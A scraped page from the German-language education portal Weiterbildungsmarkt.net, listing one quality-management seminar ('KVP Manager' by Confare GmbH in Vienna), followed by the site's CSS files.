                                    <li><a href="/speaker-weitere-themen" title="weitere Themen">weitere Themen</a></li>
                                    <li><a href="/speaker-zukunftstrends-perspektiven" title="Zukunftstrends &amp; Perspektiven">Zukunftstrends &amp; Perspektiven</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/coach" title="Coaches" id="zettaMenuCoach">Coaches</a>
                        <div class="zm-multi-column w-870" style="margin-left: -587px;">
                            <ul class="w-290">
                                    <li><a href="/coach" title="Alle">Alle</a></li>
                                    <li><a href="/coach-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/coach-berufliche-veraenderung-stellenwechsel" title="Berufliche Veränderung, Stellenwechsel">Berufliche Veränderung, Stellenwechsel</a></li>
                                    <li><a href="/coach-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/coach-fuehrungskraefteentwicklung" title="Führungskräfteentwicklung">Führungskräfteentwicklung</a></li>
                                    <li><a href="/coach-gesundheit-work-life-balance" title="Gesundheit &amp; Work-Life-Balance">Gesundheit &amp; Work-Life-Balance</a></li>
                                    <li><a href="/coach-gruendungsberatung" title="Gründungsberatung">Gründungsberatung</a></li>
                                    <li><a href="/coach-interkulturelles-coaching-auslandseinsatz" title="Interkulturelles Coaching, Auslandseinsatz">Interkulturelles Coaching, Auslandseinsatz</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/coach-karriere-und-entwicklungscoaching" title="Karriere- und Entwicklungscoaching">Karriere- und Entwicklungscoaching</a></li>
                                    <li><a href="/coach-konfliktcoaching" title="Konfliktcoaching">Konfliktcoaching</a></li>
                                    <li><a href="/coach-mergers-akquisitions" title="Mergers &amp; Akquisitions">Mergers &amp; Akquisitions</a></li>
                                    <li><a href="/coach-nachfolgeplanung" title="Nachfolgeplanung">Nachfolgeplanung</a></li>
                                    <li><a href="/coach-outplacement-newplacement" title="Outplacement/Newplacement">Outplacement/Newplacement</a></li>
                                    <li><a href="/coach-projektcoaching" title="Projektcoaching">Projektcoaching</a></li>
                                    <li><a href="/coach-rhetorik-stimme-auftreten" title="Rhetorik, Stimme, Auftreten">Rhetorik, Stimme, Auftreten</a></li>
                                    <li><a href="/coach-schreibcoaching-autorencoaching" title="Schreibcoaching, Autorencoaching">Schreibcoaching, Autorencoaching</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/coach-selbstmanagement-zeitmanagement" title="Selbstmanagement, Zeitmanagement">Selbstmanagement, Zeitmanagement</a></li>
                                    <li><a href="/coach-strategiecoaching" title="Strategiecoaching">Strategiecoaching</a></li>
                                    <li><a href="/coach-stressmanagement-burnout-praevention" title="Stressmanagement &amp; Burnout-Prävention">Stressmanagement &amp; Burnout-Prävention</a></li>
                                    <li><a href="/coach-styling-farbberatung-business-etikette" title="Styling, Farbberatung, Business Etikette">Styling, Farbberatung, Business Etikette</a></li>
                                    <li><a href="/coach-supervision" title="Supervision">Supervision</a></li>
                                    <li><a href="/coach-teamentwicklung-teamcoaching" title="Teamentwicklung, Teamcoaching">Teamentwicklung, Teamcoaching</a></li>
                                    <li><a href="/coach-top-management-beratung" title="Top-Management Beratung">Top-Management Beratung</a></li>
                                    <li><a href="/coach-weitere-themen" title="weitere Themen">weitere Themen</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/institut" title="Institute" id="zettaMenuInstitut">Institute</a>
                        <div class="zm-multi-column w-870" style="margin-left: -663px;">
                            <ul class="w-290">
                                    <li><a href="/institut" title="Alle">Alle</a></li>
                                    <li><a href="/institut-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/institut-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/institut-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/institut-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/institut-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/institut-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/institut-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/institut-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/institut-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/institut-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/institut-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/institut-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/institut-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/institut-kolleg" title="Kolleg">Kolleg</a></li>
                                    <li><a href="/institut-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/institut-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/institut-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/institut-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/institut-mba-master" title="MBA &amp; Master">MBA &amp; Master</a></li>
                                    <li><a href="/institut-medien" title="Medien">Medien</a></li>
                                    <li><a href="/institut-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/institut-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/institut-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/institut-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/institut-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/institut-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/institut-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/institut-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/institut-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/institut-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/institut-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/institut-sprachen-interkulturelle-kommunikation" title="Sprachen, Interkulturelle Kommunikation">Sprachen, Interkulturelle Kommunikation</a></li>
                                    <li><a href="/institut-technik-innovation" title="Technik &amp; Innovation">Technik &amp; Innovation</a></li>
                                    <li><a href="/institut-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/institut-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/serviceanbieter" title="Serviceanbieter" id="zettaMenuServiceanbieter">Serviceanbieter</a>
                        <div class="zm-multi-column w-870" style="margin-left: -742px;">
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter" title="Alle">Alle</a></li>
                                    <li><a href="/serviceanbieter-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/serviceanbieter-bildungsberatung" title="Bildungsberatung">Bildungsberatung</a></li>
                                    <li><a href="/serviceanbieter-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/serviceanbieter-elearning-blended-learning" title="eLearning, Blended Learning">eLearning, Blended Learning</a></li>
                                    <li><a href="/serviceanbieter-fachmedien" title="Fachmedien">Fachmedien</a></li>
                                    <li><a href="/serviceanbieter-foerderstellen-foerderberatung" title="Förderstellen, Förderberatung">Förderstellen, Förderberatung</a></li>
                                    <li><a href="/serviceanbieter-gesundheitsfoerderung-gesundheitsmanagement" title="Gesundheitsförderung, Gesundheitsmanagement">Gesundheitsförderung, Gesundheitsmanagement</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter-ghostwriter-pr-texte" title="Ghostwriter, PR &amp; Texte">Ghostwriter, PR &amp; Texte</a></li>
                                    <li><a href="/serviceanbieter-hr-consulting" title="HR-Consulting">HR-Consulting</a></li>
                                    <li><a href="/serviceanbieter-hr-software" title="HR-Software">HR-Software</a></li>
                                    <li><a href="/serviceanbieter-jobboersen" title="Jobbörsen">Jobbörsen</a></li>
                                    <li><a href="/serviceanbieter-lizenzen-fuer-trainings" title="Lizenzen für Trainings">Lizenzen für Trainings</a></li>
                                    <li><a href="/serviceanbieter-marketing-online-agenturen" title="Marketing, Online-Agenturen">Marketing, Online-Agenturen</a></li>
                                    <li><a href="/serviceanbieter-messen-events" title="Messen &amp; Events">Messen &amp; Events</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter-netzwerke-verbaende" title="Netzwerke &amp; Verbände">Netzwerke &amp; Verbände</a></li>
                                    <li><a href="/serviceanbieter-outplacement" title="Outplacement">Outplacement</a></li>
                                    <li><a href="/serviceanbieter-potenzialanalyse" title="Potenzialanalyse">Potenzialanalyse</a></li>
                                    <li><a href="/serviceanbieter-praesentationssysteme" title="Präsentationssysteme">Präsentationssysteme</a></li>
                                    <li><a href="/serviceanbieter-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/serviceanbieter-serious-games-planspiel" title="Serious Games, Planspiel">Serious Games, Planspiel</a></li>
                                    <li><a href="/serviceanbieter-zertifizierung" title="Zertifizierung">Zertifizierung</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="cnt">
                    <div class="cnt">
                        <div class="bh">
                            <p class="bcrmb"><a href="/">Startseite</a> &gt;
                                
                                        Suchergebnisse Seminar
                                         zum Thema Qualitätsmanagement
                            </p>
                                <h1>
                                        1 Seminar
                                         zum Thema Qualitätsmanagement gefunden
                                    
                                </h1>
                        </div>
        <form method="get" action="/suche" class="srF">
            <label for="q">Volltextsuche auf Weiterbildungsmarkt.net</label>
            <input type="text" name="q" id="q" class="txt" />
            <input type="submit" class="bttns" value="Suchen" />
        </form>
                        <div class="lcol">
            <div class="stB">
                        <a target="_blank">
                                <img src="/upload/16446594976079949_seminare3.png" alt="Seminare suchen" title="Seminare suchen" width="298" height="248" />
                        </a>
                        <a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium" target="_blank">
                                <img src="/upload/71262122990562438_learnhome-cad.png" alt="Learn@Home" title="Learn@Home" width="298" height="248" />
                        </a>
                        <a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/" target="_blank">
                                <img src="/upload/10026092553930666_basis-profil-eintragen.png" alt="kostenlos registrieren" title="kostenlos registrieren" width="298" height="248" />
                        </a>
            </div><span id="filterWithGreen" class="sbw">
                                <div class="top mmg"><p>Suche filtern</p></div>
                                <div id="filter" class="bttm">
                                    <p class="littlered">Veranstaltungstyp:</p>
                                    <ul class="gl">
                                            <li><a href="/weiterbildung">Alle</a></li>
                                                <li><a href="/lehrgang">Lehrgang</a></li>
                                                <li>Seminar</li>
                                                <li><a href="/master-lehrgang">Master-Lehrgang</a></li>
                                                <li><a href="/bachelor-studium">Bachelor Studium</a></li>
                                    </ul><p class="littlered">Fachbereich:</p><ul class="gl"><li><a href="/seminar">Alle</a></li><li><a href="/seminar-allgemein">Allgemein</a></li><li><a href="/seminar-banken-versicherung">Banken &amp; Versicherung</a></li><li><a href="/seminar-bauwirtschaft-immobilien">Bauwirtschaft &amp; Immobilien</a></li><li><a href="/seminar-bildung-training-coaching">Bildung, Training, Coaching</a></li><li><a href="/seminar-e-learning">e-Learning</a></li><li><a href="/seminar-edv-it">EDV &amp; IT</a></li><li><a href="/seminar-einkauf-logistik">Einkauf &amp; Logistik</a></li><li><a href="/seminar-energie-umwelt">Energie &amp; Umwelt</a></li><li><a href="/seminar-familie-erziehung">Familie &amp; Erziehung</a></li><li><a href="/seminar-finanz-rechnungswesen">Finanz- &amp; Rechnungswesen</a></li><li><a href="/seminar-gesundheit-medizin">Gesundheit &amp; Medizin</a></li><li><a href="/seminar-hotel-tourismus-gastronomie">Hotel, Tourismus, Gastronomie</a></li><li><a href="/seminar-industrie-produktion-lager">Industrie, Produktion, Lager</a></li><li><a href="/seminar-kunst-kultur">Kunst &amp; Kultur</a></li><li><a href="/seminar-land-forstwirtschaft">Land- &amp; Forstwirtschaft</a></li><li><a href="/seminar-management-fuehrung">Management &amp; Führung</a></li><li><a href="/seminar-marketing-vertrieb-pr">Marketing, Vertrieb, PR</a></li><li><a href="/seminar-medien">Medien</a></li><li><a href="/seminar-methoden-kompetenz-selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li><li><a href="/seminar-non-profit-oeffentlicher-sektor">Non-Profit &amp; Öffentlicher Sektor</a></li><li><a href="/seminar-personalmanagement-organisation">Personalmanagement &amp; Organisation</a></li><li><a href="/seminar-persoenlichkeit-soft-skills">Persönlichkeit &amp; Soft Skills</a></li><li><a href="/seminar-projektmanagement">Projektmanagement</a></li><li>Qualitätsmanagement</li><li><a href="/seminar-recht-steuern">Recht &amp; Steuern</a></li><li><a href="/seminar-sekretariat-assistenz">Sekretariat &amp; Assistenz</a></li><li><a href="/seminar-sicherheit">Sicherheit</a></li><li><a href="/seminar-soziales-psychologie-therapie">Soziales, Psychologie, Therapie</a></li><li><a href="/seminar-sprachen">Sprachen</a></li><li><a href="/seminar-wellness-beauty-ernaehrung">Wellness, Beauty, Ernährung</a></li><li><a href="/seminar-weitere-themenbereiche">weitere Themenbereiche</a></li></ul>

                                    <p class="littlered">Ort</p>
                                    <ul class="gl">
                                            <li>Alle</li>
                                        <li>
                                                <a href="/seminar-qualitaetsmanagement-elearningfernstudium">e-Learning, Fernstudium</a>
                                            <ul>
                                                        <li><a href="/seminar-qualitaetsmanagement-ebook">eBook</a></li>
                                                        <li><a href="/seminar-qualitaetsmanagement-elearning">eLearning</a></li>
                                                        <li><a href="/seminar-qualitaetsmanagement-fernlehrgang">Fernlehrgang</a></li>
                                                        <li><a href="/seminar-qualitaetsmanagement-fernstudium">Fernstudium</a></li>
                                                        <li><a href="/seminar-qualitaetsmanagement-webinar">Webinar</a></li>
                                            </ul>
                                        </li>

                                        <li>
                                                <a href="/seminar-qualitaetsmanagement-oesterreich">Österreich</a>
                                            <ul>
                                                        <li><a href="/seminar-qualitaetsmanagement-wien">Wien</a></li>
                                                        <li><a href="/seminar-qualitaetsmanagement-niederoesterreich">Niederösterreich</a></li>
                                                        <li><a href="/seminar-qualitaetsmanagement-burgenland">Burgenland</a></li>
                                                        <li><a href="/seminar-qualitaetsmanagement-oberoesterreich">Oberösterreich</a></li>
                                                        <li><a href="/seminar-qualitaetsmanagement-salzburg">Salzburg</a></li>
                                                        <li><a href="/seminar-qualitaetsmanagement-steiermark">Steiermark</a></li>
                                                        <li><a href="/seminar-qualitaetsmanagement-kaernten">Kärnten</a></li>
                                                        <li><a href="/seminar-qualitaetsmanagement-tirol">Tirol</a></li>
                                                        <li><a href="/seminar-qualitaetsmanagement-vorarlberg">Vorarlberg</a></li>
                                            </ul>
                                        </li>
                                        <li>
                                                <a href="/seminar-qualitaetsmanagement-deutschland">Deutschland</a>
                                        </li>
                                        <li>
                                                <a href="/seminar-qualitaetsmanagement-international">International</a>
                                        </li>
                                    </ul>
                                    <p class="littlered">Teilnahmegebühr:</p>
<form id="frmSelKosten" name="frmSelKosten" method="post" action="/seminar-qualitaetsmanagement;jsessionid=c5c4dc7d29f8a305974f53ff5c3c" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="frmSelKosten" value="frmSelKosten" />
<select id="frmSelKosten:selKosten" name="frmSelKosten:selKosten" size="1" onchange="submit()">	<option value="0">alle</option>
	<option value="1">EUR 0 - 500</option>
	<option value="2">EUR 501 - 1.000</option>
	<option value="3">EUR 1.001 - 2.000</option>
	<option value="4">EUR 2.001 - 5.000</option>
</select><input type="hidden" name="javax.faces.ViewState" id="j_id1:javax.faces.ViewState:0" value="-6273613520447450170:-145268387121135031" />
</form>
                                    <p class="bold indt"><a href="/">» Neue Suche starten</a></p>
                                </div></span>
                        </div>
                        <div class="rcol">
            <div class="wbw fuB">
                        <a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/" target="_blank">
                                <img src="/upload/352960776522464_basis-reg-full-486--60-p.png" alt="jetzt registrieren" title="Banner full registrieren" width="486" height="60" />
                        </a>
            </div>
                            <div class="wbw"><span class="top mmg">
                                    <p class="fHe">Ihre Ergebnisse sortieren nach:</p>
                                    <div class="fHeF"><select id="selSort">
                                                    <option value="0"></option>
                                                    <option value="1">Firmenname A-Z</option>
                                                    <option value="2">Firmenname Z-A</option>
                                                    <option value="3">Nachname A-Z</option>
                                                    <option value="4">Nachname Z-A</option>
                                                    <option value="5">PLZ aufsteigend</option>
                                                    <option value="6">PLZ absteigend</option>
                                                    <option value="7">nächste Starttermine</option>
                                                    <option value="8">späteste Starttermine</option>
                                    </select></div></span>
                                <div class="bttm">
                                                <div typeof="v:Event">
                                                    <span property="v:eventType" class="hidden">Lecture</span>
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/seminar-kvp-manager-1198" rel="v:url" property="v:summary">
                                                                <span property="v:summary">KVP Manager</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/seminar-kvp-manager-1198" title="Confare GmbH"><img alt="Confare GmbH" title="Confare GmbH" src="/upload/4239877419017169_confare-logo-neu.s.jpg" width="70" height="80" data-responsive="/upload/4239877419017169_confare-logo-neu.l.jpg"/></a></div>
                                                        <div class="filterT">
                                                            <div class="filterTD">
                                                                <b><span property="v:startDate" content="Termin auf Anfrage">Termin auf Anfrage</span>
                                                                </b>
                                                                <br />EUR 1.399,-
                                                            </div>
                                                            <h3>Confare GmbH
                                                                ,
                                                                
                                                                    <span rel="v:location">
                                                                        <span rel="v:address">
                                                                            <span typeof="v:Address">
                                                                                <span property="v:postal-code">1210</span>
                                                                                <span property="v:locality">Wien</span>
                                                                            </span>
                                                                        </span>
                                                                    </span>
                                                            </h3>
                                                            <p class="hyp" property="v:description">Es geht um Prozesse, Motivation und ein lebendiges KVP System!Klare Definitionen und Ziele, Die notwendigen Ressourcen planen, Die Rollen und Verantwortlichkeiten klar definierenErfahren Sie, worauf Sie achten müssen, um einen funktionierenden und mo...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                </div>
                            </div><iframe src="/noresult.xhtml?typ=1&boxA=1&bAT=Ausgew%C3%A4hlte+Anbieter+zum+gesuchten+Fachbereich&bAPt=4&bAL=0&bATo=qualitaetsmanagement&lAT=Alle+passenden+Institute+anzeigen&lAL=institut-qualitaetsmanagement&boxC=1&bCT=Ausgew%C3%A4hlte+Weiterbildungen+zum+gesuchten+Fachbereich&bCPt=70&bCL=0&bCTo=qualitaetsmanagement&lCT=Alle+passenden+Weiterbildungsangebote+anzeigen&lCL=weiterbildung-qualitaetsmanagement" width="100%" height="950" scrolling="no" frameborder="0" allowtransparency="true" class="rszFrame"></iframe>
                                    <div class="pages" id="pagesDownID">
                                        <div class="pages"><span class="inactiveg">« zurück</span>&nbsp;|&nbsp;<span class="pink">Seite:</span> <span class="pink">1</span> &nbsp;| &nbsp;<span class="inactiveg">weiter »</span> | <a href="/seminar-qualitaetsmanagement/alle">alle</a></div>
                                    </div>
                        </div>
                    </div>
            </div>
            <div id="soc">
                <div class="shariff" data-button-style="icon-image" data-orientation="vertical" data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;xing&quot;,&quot;linkedin&quot;,&quot;whatsapp&quot;,&quot;pinterest&quot;,&quot;print&quot;]"></div>
            </div>
        </div>
        <div id="footer">
            <div class="fSpc"></div>
            <div id="fFol" class="soc25">
                Weiterbildungsmarkt.net folgen:
                <a href="https://www.facebook.com/Weiterbildungsmarkt.net/" rel="nofollow" target="_blank" title="Weiterbildungsmarkt.net auf Facebook">
                    <span class="icon-facebook"></span>
                </a>
                <a href="https://twitter.com/WeiterbildungsM" target="_blank" rel="nofollow" title="Weiterbildungsmarkt.net auf Twitter">
                    <span class="icon-twitter"></span>
                </a>
                <a href="https://www.linkedin.com/company/weiterbildungsmarkt/" rel="nofollow" target="_blank" title="Weiterbildungsmarkt.net auf LinkedIn">
                    <span class="icon-linkedin"></span>
                </a>
            </div>
            <div class="fSpc"></div>
            <div id="fCols">
                <div class="fCol">
                    <h4>Weiterbildungsmarkt.net</h4>
                    <img src="/res/_img/wbm.jpg" alt="Weiterbildungsmarkt.net" title="Weiterbildungsmarkt.net" width="59" height="60" />
                    <strong>ist das Such- und Informationsportal für berufliche Weiter-
                        bildung und gezielte Personalentwicklung.</strong>

                    <h4>Informationen</h4>
                    <a href="/ueber-weiterbildungsmarktat" title="Über weiterbildungsmarkt.net">Über weiterbildungsmarkt.net</a><br />
                    <a href="/news/author/wbm-red/" title="Presse">Presse</a><br />
                    <a href="/kontakt" title="Kontakt">Kontakt</a><br />
                    <a href="/partner" title="Partner">Partner</a><br />
                </div>

                <div class="fCol">
                    <h4>Weiterbildungen suchen</h4>
                    <a title="Weiterbildung" href="/weiterbildung">Weiterbildung</a><br />
                    <a title="Seminare" href="/seminar">Seminare</a><br />
                    <a title="Lehrgänge" href="/lehrgang">Lehrgänge</a><br />
                    <a title="Bachelor" href="/bachelor-studium">Bachelor</a><br />
                    <a title="Master" href="/master-lehrgang">Master</a><br />

                    <h4>Anbieter suchen</h4>
                    <a title="Anbieter des Jahres" href="/anbieter-des-jahres">Anbieter des Jahres</a><br />
                    <a title="Alle Anbieter" href="/weiterbildungsanbieter">Alle Anbieter</a><br />
                    <a title="Trainer" href="/trainer">Trainer</a><br />
                    <a title="Speaker" href="/speaker">Speaker</a><br />
                    <a title="Coaches" href="/coach">Coaches</a><br />
                    <a title="Institute" href="/institut">Institute</a><br />
                    <a title="Serviceanbieter" href="/serviceanbieter">Serviceanbieter</a><br />
                </div>

                <div class="fCol">
                    <h4><a href="/magazin/">Magazin</a></h4>
                    <a href="/magazin">zum Magazin »</a><br />
                    <h4 class="hNews"><a href="/news/">News</a></h4>
                    <a href="/news">alle News »</a><br />
                </div>

                <div class="fCol">
                    <h4>Inserieren</h4>
                    <a href="/mediadaten-und-werbung" title="Mediadaten und Werbung">Mediadaten und Werbung</a><br />
                    <a href="/member/basicprofil-registrieren/" title="Registrieren">Kostenlos registrieren</a><br />
                    <a href="/login" title="Login">Login</a><br />
                    <a href="/passwort-vergessen" title="Passwort vergessen">Passwort vergessen</a><br />

                    <h4>Rechtliches</h4>
                    <a href="/impressum" title="Impressum">Impressum</a><br />
                    <a href="/daten/" title="Datenschutz">Datenschutz</a><br />
                    <a href="/agb" title="AGB">AGB</a><br />

                    <h4>Copyright</h4>
                    © 2011-2026 Weiterbildungsmarkt.net - Die BILDUNGSMANAGER KG
                </div>
            </div>
        </div>
        <div id="cookie-notice" role="banner">
            <div class="cookie-notice-container">
                <span id="cn-notice-text">
                    Diese Webseite verwendet Cookies. Mit dem Weitersurfen auf dieser Seite erklären Sie sich mit der Verwendung einverstanden.
                </span>
                <a href="#" id="cn-accept-cookie" class="button">OK</a>
                <a href="https://www.weiterbildungsmarkt.net/daten/" target="_blank" id="cn-more-info" class="button">Datenschutz</a>
            </div>
        </div>
        <a href="#" id="dynamic-to-top"><span><i class="fa fa-arrow-up"></i></span></a>
        <script src="/res/_js/jquery-1.11.3.min.js"></script>
        <script src="/res/_js/jquery-ui-1.10.4.min.js"></script>
        <script src="/res/_js/jquery.lightbox_me.js"></script>
        <script type="text/javascript" src="/res/_js/helper.js"></script>
        <script type="text/javascript" src="/res/_js/animator.min.js"></script>
        <script type="text/javascript" src="/res/_js/page.js"></script>
        <script type="text/javascript" src="/res/_js/toTop.js"></script>
        <script type="text/javascript" src="/res/_js/responsiveHelper.js"></script>
        <script type="text/javascript" src="/res/_js/cookieBar.js"></script>
        <script type="text/javascript" src="/res/_js/shariff.min.js"></script>
                <script type="text/javascript" src="/res/_js/Hyphenator.js"></script>
                <script type="text/javascript">
                    if(Hyphenator !== undefined) {
                        Hyphenator.config({
                            displaytogglebox : false,
                            classname : "hyp",
                            minwordlength : 4
                        });
                        Hyphenator.run();
                    }
                </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/fonts.css
body_size: 205
content:
@font-face {
	font-family: 'roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype')
}
@font-face {
	font-family: 'roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype')
}

@font-face {
	font-family: 'open_sans';
	font-style: normal;
	font-weight: 400;
	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/mem8YaGs126MiZpBA-UFVZ0e.ttf) format('truetype')
}
@font-face {
	font-family: 'open_sans';
	font-style: normal;
	font-weight: 700;
	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/mem5YaGs126MiZpBA-UN7rgOUuhs.ttf) format('truetype')
}


--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/styles.css?v=14
body_size: 10373
content:
html{font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;background:#fff}body{margin:0;line-height:1.231;background:#fff}body,button,input,select,textarea,table{font-family:'open_sans',sans-serif;color:#000;font-size:14px}::-moz-selection{background:#97ab40;color:#fff;text-shadow:none}::selection{background:#97ab40;color:#fff;text-shadow:none}a,a:visited{color:#000985;text-decoration:none}a:hover{text-decoration:underline}a:focus{outline:thin dotted}a:hover,a:active{outline:0}b,strong{font-weight:bold}dfn{font-style:italic}pre,code,kbd,samp{font-family:monospace,monospace;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:"";content:none}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}label{cursor:pointer}legend{border:0;*margin-left:-7px;padding:0}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal;*overflow:visible}table button,table input{*overflow:auto}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=checkbox],input[type=radio]{box-sizing:border-box}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}table{border-collapse:collapse;border-spacing:0}td{vertical-align:top}.r{width:920px;margin:4px auto}.head{float:left;width:919px;height:182px;padding:0 0 0 4px}#logo{position:absolute;width:100%;max-width:919px;height:138px;cursor:pointer;text-align:center}.login{display:block;float:right;height:102px;margin:21px 0 18px 40px}.login .txt{float:left;width:208px;margin:0 0 10px 0;clear:both}.login .err{background:#aa006e;color:#fff}.login .lnks{float:left;margin:0 6px 0 0;width:134px;overflow:hidden;clear:left;line-height:18px;font-size:11px}.login .bttns{float:left;clear:right;margin:8px 0 0;text-align:center}.login .lA{color:#000985;text-align:right;font-weight:bold;font-size:12px}.lAb{float:right !important}.mm{display:block;float:right;clear:both;margin:0;padding:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mm li{display:block;float:left;font-weight:700;font-size:14px;color:#fff;padding:8px 10px 10px;border-right:1px solid #97ab40}.mm a{color:#fff}.mm a:hover{text-decoration:none}.mm div{position:absolute;display:none;width:862px;margin:10px 0 0 -11px;padding:0;background:#aa006e;color:#fff;z-index:10}.mm ul{float:left;padding:0;max-width:294px}.mm ul li{float:none;font-size:13px;border:none;padding:0}.mm ul li:hover{background:none}.mm ul a{display:inline-block;width:100%;height:100%;padding:3px 14px}.mm ul a:hover{text-decoration:underline}.mm li:hover div,.mm div:hover{display:block}.tst{float:left;margin:4px -14px 0 0}.tst div{float:left;width:298px;height:149px;margin:0 11px 0 0;border:1px solid #a0a0a0;background:url('../_img/sI.jpg') no-repeat}.tst .ta{background-position:0 -182px}.tst .ia{background-position:0 -331px}.tst .ma{background-position:0 -480px}.tst .tb{background-position:-298px -391px}.tst .ib{background-position:0 -695px}.tst .mb{background-position:-298px -695px}.tst .ot{display:block;float:right;margin:5px 0 8px;width:294px;overflow:hidden;font-size:11px;font-weight:bold}.tst .tit{display:block;float:right;margin:3px 0 